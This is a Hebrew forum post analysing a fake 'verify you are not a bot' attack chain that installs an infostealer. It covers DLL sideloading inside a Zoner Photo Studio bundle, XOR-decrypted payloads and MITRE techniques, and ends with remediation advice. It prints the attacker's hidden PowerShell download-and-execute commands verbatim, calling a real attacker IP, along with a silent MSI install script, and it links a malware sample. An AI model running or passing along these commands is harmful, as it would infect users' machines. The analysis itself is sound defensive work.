שימו לב בשרשור זה מובאים קבצים מסוכנים! נלקחו לא מעט צעדים כדי לסננם ולהגן עליהם מפני הורדה מוטעת

אך עדיין חובת האזהרה כאן

בהמשך לשרשור הזה, הבאתי כאן את עיקרי הדברים ממה שעברתי על הוירוס.

אז בואו נעשה סדר בתהליך התקיפה, שלב אחר שלב.

שלב 1: ההדבקה/ההידבקות הראשונית.

הכל מתחיל כשהקורבן מתבקש באתר לאמת את זהותו על ידי הדבקת פקודה לחלון Win + R.

|

הפקודה הזאת זה ההתחלה:

powershell -wi mi (.'powershell' (. 'wget' -usebas '84.21.189.171:5506/clo.txt'));I am not a bot - Verification ID: #8626 )

הפקודה הזו מריצה PowerShell בחלון מוסתר (-wi mi) ומורידה ומפעילה תוכן מקובץ clo.txt מהשרת של התוקף.

בתוך הקובץ clo.txt אנו מוצאים את הקוד הבא:

$u='http://84.21.189.171:5506/wir.txt'

$i='Invoke-WebRequest'

$e='Invoke-Expression'

$r=& $i -Uri $u -UseBasicParsing

& $e $r.Content

הסקריפט הזה פשוט מוריד ומריץ את השלב הבא בשרשרת: הקובץ wir.txt.

הקובץ wir.txt מכיל את הקוד הסופי של שלב ההדבקה:

&{$u='http://84.21.189.171:5506/JDYQAKRR.msi';$p="$env:TEMP\s$(Get-Random).msi";(New-Object Net.WebClient).DownloadFile($u,$p);Start-Process msiexec.exe -Args @('/i',"`"$p`"",'/qn','/norestart') -WindowStyle Hidden -Wait;Remove-Item $p -Force}

הסקריפט הזה מוריד קובץ JDYQAKRR.msi לתיקיית ה-TEMP תחת שם אקראי, מתקין אותו בשקט (/qn) ובחלון מוסתר, ואז מוחק את קובץ ההתקנה כדי לטשטש עקבות.

עכשיו אנחנו מגיעים לחלק עם הבשר הווירוס עצמו.

שלב 2: במבט מלמעלה

הנה הקובץ בשביל מי שרוצה, סיסמה infected

malware_sample.msi.7z

זהירות קובץ מסוכן!!





לאחר חילוץ ה-MSI, מתגלה לנו מבנה התיקיות הבא:

msi-extracted

│ malware_sample.msi

│

└───Layperson

Cieg.keac

Croort.jga

D_Droid.exe

mfc110u.dll

MSVCP110.dll

MSVCR110.dll

sciter32.dll

zpsres.US.dll

מה שישר תופס את תשומת הלב זהו הקובץ D_Droid.exe. החשד המיידי נפל עליו.

העלאתו ל-VirusTotal מגלה שהוא חומק בקלות רבה מאנטי-וירוסים שונים. דבר מדאיג ומזר בהחלט (לפחות בהווא אמינא).

עכשיו ביליתי לא מעט זמן עובר על הקובץ מוצא לופים של הצפנה והרגשתי קרוב,

למרות זאת לא מצאתי שום דבר אמיתי ממה שחיפשתי לא הרצה של payload לא קריאות מוזרות לשרתים, כלום.

בנוסף על כול זה גם virustotal החזיר בדיקה נקייה,

בשלב הזה בדקתי את הפרטים של הקובץ וראיתי להפתעתי שהקובץ חתום ומסתבר שהוא איננו זדוני.

כך שסתם ביזבזתי את הזמן עליו (נלמד להבא...)

למעשה מבדיקה קלה של הקובץ אנחנו יכולים לראות שיש לנו עסק

עם תוכנה חתומה ורגילה בשם Zoner Photo Studio 18

אז אחרי כול זה (שמסתבר שעקבתי אחרי המפתחות רישיון של התוכנה במקום את של הוירוס).

צריך להבין אז מה קורה כאן בעצם?

שלב 3: אז איפה הוירוס נמצא?

עכשיו ששללנו את הexe,

מה שהוביל אותי למסקנה שהוירוס טמון כנראה בדבר שנקרא dll swapping (החלפת dll)

בעיה שמשפיעה גם בוירוסים וגם תוקפת בחוזקה כאשר מפתחים קיוסק תורני.

כלומר יש קובץ dll זדוני בתוך הקבצים שלנו שמתחזה לאחד מהקבצים הרגילים כך

שברגע שהתוכנה קוראת לו הוא נכנס לפעולה ומפעיל את השלב הבא של הוירוס,

זה אומר שיש כאן מתחזה, השאלה היא רק מי הוא.

בהסתכלות על מערכת הקבצים אנחנו יכולים לראות מספר דברים:

MSVCP110.dll,MSVCR110.dll: קבצי סביבת ריצה סטנדרטיים של ++C (MFC ו).sciter32.dll: ספרייה לרינדור ממשקי משתמש מבוססי HTML.zpsres.US.dll: קובץ משאבים של התוכנה. (וגם מכיל תמונה מוזרה של תוכי משום מה! )

)mfc110u.dll: זהו קובץ השייך לספריית MFC של מיקרוסופט. שבמבט ראשון נראה תקין, אבל בבדיקה מעמיקה יותר, מתגלה שהקובץ אכן חתום אבל פגום, והחתימה שווה כקליפת השום.

למעשה גיליתי שהחתימה שלו לא תקפה רק בשלב יותר מאוחר אבל השארתי את זה כאן כדי לשמור על סדר

- יש את שני הקבצים

Croort.jga(21KB) וCieg.keac(2.5mb) שניהם מהסתכלות מלמעלה נראים מוזרים,

הקובץ מחתחיל עם לא מעט מחרוזות טקסט חסרות פשר ואז מגיע למקטע IDAT (מקטע מידע בקובץ Png),

סריקה בbinwalker לא הולידה פירות כך שאנחנו מתעסקים כנראה עם קובץ מוצפן או לא מוגדר (סריקת entropy מראה על נתונים סבירים אבל היא משתנה ברגע שמורידים את כול הטקסט בהתחלה).

מה שמוביל להנחה שהם השלב הבא.

שלב 4: פענוח הPayload

כדי לפענח אותם, יצרתי סקריפט עם ai שסורק קומבינציות הצפנה שונות בחיפוש אחר המחרוזת http://. הסריקה העלתה שהקבצים "הוצפנו" באמצעות XOR, והמפתח הוא F9A7E67E.

לאחר הפענוח, קיבלנו קובץ שמכיל בתחילתו את הטקסט המוכר: "This program cannot be run in DOS mode". זוהי אינדיקציה ברורה שאנחנו מתעסקים עם קובץ הרצה (EXE או DLL וטכנית גם sys). למרות זאת, הקובץ המפוענח עדיין לא מזוהה למרות שסוגרים אותו וכו'.

אז עד כאן הגעתי איתרתי לא מעט כתובות שהתוכנה קוראת להם חלקם לא רשומות וחלקם לא זמינות לפחות ממה שניסיתי.

אני ישתדל להמשיך את המחקר בזה מי שרוצה מוזמן להמשיך פה בנושא בהצלחה.

ניתוח הפעילות מתוך vitus total:

ניתוח התנהגותי של הווירוס בסביבה מבוקרת (Sandbox) חושף את היכולות האמיתיות שלו. הנה פירוט הטכניקות שזוהו, לפי מודל MITRE ATT&CK:

| קטגוריה (Tactic) | טכניקה (Technique) | מזהה | תיאור |

|---|---|---|---|

| Persistence (התמדה) | Pre-OS Boot: Bootkit | T1542.003 | הווירוס משתמש ב-bcdedit.exe כדי לשנות את הגדרות האתחול של Windows, מה שמאפשר לו לרוץ לפני שמערכת ההפעלה עולה במלואה ולהשיג שליטה עמוקה. |

| Privilege Escalation (הסלמת הרשאות) | Process Injection | T1055 | כותב קוד לתוך הזיכרון של תהליכים אחרים (כמו rundll32.exe) כדי להריץ קוד זדוני בהקשר של תהליך לגיטימי. |

| Defense Evasion (התחמקות מהגנות) | System Binary Proxy Execution | T1218 | מריץ DLL זדוני (sciter.dll במקרה שזוהה) באמצעות תהליך מערכת לגיטימי כמו rundll32.exe כדי להסוות את פעילותו. |

| Virtualization/Sandbox Evasion | T1497 | בודק אם הוא רץ בסביבת ניתוח (Sandbox) או תחת Debugger כדי להימנע מגילוי. | |

| Impair Defenses | T1562 | עלול לנסות להשבית או לפגוע בכלי אבטחה קיימים במערכת. | |

| Discovery (גילוי) | Process Discovery | T1057 | סורק תהליכים רצים במערכת, כנראה כדי לאתר תהליכי אבטחה או כדי להזריק קוד לתהליכים ספציפיים. |

| Command and Control (שליטה ובקרה) | Application Layer Protocol | T1071 | משתמש בפרוטוקולי רשת סטנדרטיים (כמו HTTP) כדי לתקשר עם שרתי השליטה והבקרה שלו. |

סיכום

-

זוהי מתקפה די ידועה ודי אפקטיבית,

אם נפלתם בה ההמלצה המידית היא לכבות את המחשב לגבות את כול הנתונים מגרסת live ולפרמט. -

בנוסף יש לשנות את הסיסמאות בכול החשבונות שיש לכם,

ולדאוג להתנתק מהחיבורים הנוכחים שי לכם ליתר ביטחון. -

בנוסף אין להשתמש יותר בסיסמאות שהשתשמתם בהן בכול חשבון שהוא בשעת הפריצה.

או לכול הפחות לא תחת אותה כתובת מייל. -

במידה ואין לכם ידע בנושא יש לפנות לבעל מקצוע.

TL;DR/אמלוק

וירוס infostealer סטנדרטי

אהבתי את איך שהוא הזריק את עצמו יש טיפה fuzzing

לא יודע אם זה עקיצה מכוונת שהשם של התיקייה זה layperson

סך הכול נחמד יש עוד לראות ולבדוק מוזמנים.

כתבתי לבד עשית שיפצור לפוסט עם ai

אם יש טעויות זה לא אני זה הוא

זה הוא

עריכה: נראה שהוירוס הוא אכן infostealer כולשהוא,

והקבצי payload שפיענחנו הופכים לקובץ exe חתום בסופו של דבר (שזה הרבה כסף)

הקובץ חתום תחת שם של אדם / חברה שכנראה אין להם קשר לעניין חוץ מהועבדה שרשיונם נגנב וכבר משמש מספר פעמים כדי להפיץ וירוסים כאלה,

מבדיקה נראה שזה משמש בכמה תקיפות הרישיון הזה והכול בהקשר של Lume stealer,

(גם במקרה דומה שהובא פה בפורום זה הם בסופו של דבר)

בסופו של דבר יוצא קובץ חדש שהוא הוירוס עצמו שעושה את כול מה שתצפו גונב מידע וכו' רק חשבתי להזכיר את זה שזה חתום זה היה מציאה די מעניינת.

להנדס את הוירוס עצמו אולי אני יעשה בעתיד אם אני ימצא לזה זמן או כול אחד אחר מוזמן לעשות את זה.